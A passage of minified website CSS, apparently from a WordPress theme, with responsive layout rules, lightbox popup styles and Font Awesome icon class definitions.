.archive-layout-grid-col-3.post:nth-child(3n+3){float:none;width:100%;margin-left:0}.archive #content .archive-layout-grid-col-4.post,.blog #content .archive-layout-grid-col-4.post,.search #content .archive-layout-grid-col-4.post,.archive #content .archive-layout-grid-col-4.post:nth-child(4n+2),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+2),.search #content .archive-layout-grid-col-4.post:nth-child(4n+2),.archive #content .archive-layout-grid-col-4.post:nth-child(4n+3),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+3),.search #content .archive-layout-grid-col-4.post:nth-child(4n+3),.archive #content .archive-layout-grid-col-4.post:nth-child(4n+4),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+4),.search #content .archive-layout-grid-col-4.post:nth-child(4n+4){float:none;width:100%;margin-left:0}.blog .post:first-child,.blog .post:nth-child(2n),.blog .post:nth-child(2n+1),.search .post:first-child,.search .post:nth-child(2n),.search .post:nth-child(2n+1){float:none;width:100%}.tg-footer-main-widget{float:none;margin-right:0;width:100%}.tg-footer-other-widgets{float:none;width:100%}.footer-socket-right-section,.footer-socket-left-section{float:none;text-align:center}.footer-socket-wrapper .copyright{float:none;max-width:100%;text-align:center}.footer-socket-area .social-links{float:none}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:25%}.author-img{display:block;margin:0 auto}.author-img img{margin-right:0}.avatar{border-radius:50%;display:inline-block;float:none;margin:0 auto}.search .status-publish:nth-child(2n),.search .status-publish:nth-child(2n+1){float:none;width:100%}.call-to-action__title{font-size:24px;margin-bottom:0}.call-to-action-content{margin-bottom:20px}.weather-forecast-day,#secondary .weather-forecast-day{width:52%}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:0;margin-right:0}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:0;margin-right:0}.copyright-right .footer-socket-left-section{float:none;text-align:center}.copyright-right .footer-socket-left-section .copyright{text-align:center;float:none;max-width:100%}.copyright-right .footer-socket-right-section{float:none;text-align:center}.copyright-right .footer-socket-right-section .social-links{float:none;text-align:center}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:600px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:600px;word-break:break-all}}@media screen and (max-width:420px){.widget_highlighted_posts .single-article{float:none;margin-right:0;max-width:100%}.widget_featured_posts .first-post,.widget_featured_posts .following-post{float:none;width:100%}.main-content-section .tg-one-half{width:100%}.main-content-section .tg-one-half.tg-one-half-last{width:100%}.tg-second-footer-widget,.tg-third-footer-widget,.tg-fourth-footer-widget{float:none;margin-right:0;width:100%}.single-related-posts{margin-right:0;width:100%}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:33.33%}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:420px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:420px;word-break:break-all}}@media screen and (max-width:380px){#masthead .search-wrap input.s{width:165px}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:300px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:300px;word-break:break-all}}.newsticker,.breaking-news-widget-slide{visibility:hidden}.widget_slider_area_rotate,.widget_block_picture_news .widget_highlighted_post_area,.thumbnail-big-sliders,.image-ticker-news{visibility:hidden;height:0}.infinite-scroll .default-wp-page,.infinite-scroll.neverending #colophon{display:none}.infinity-end.neverending #colophon{display:block}.default-wp-page .previous,.default-wp-page .next{padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.colormag-button,blockquote,button,input[type="reset"],input[type="button"],input[type="submit"],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,#masthead .main-small-navigation li:hover>a,#masthead .main-small-navigation li.current-page-ancestor>a,#masthead .main-small-navigation li.current-menu-ancestor>a,#masthead .main-small-navigation li.current-page-item>a,#masthead .main-small-navigation li.current-menu-item>a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span:before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#0d072b}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover>.sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover,.colormag-header-classic .main-navigation ul li:hover>a{color:#0d072b}#site-navigation{border-top-color:#0d072b}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul>li:hover>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-item>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul li.focus>a,.promo-button-area a:hover,.pagination a span:hover{border-color:#0d072b}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#0d072b}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#000000000000}}.mzb-featured-posts,.mzb-social-icon,.mzb-featured-categories,.mzb-social-icons-insert{--color--light--primary:rgba(.1)}body{--color--light--primary:#0d072b;--color--primary:#0d072b}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"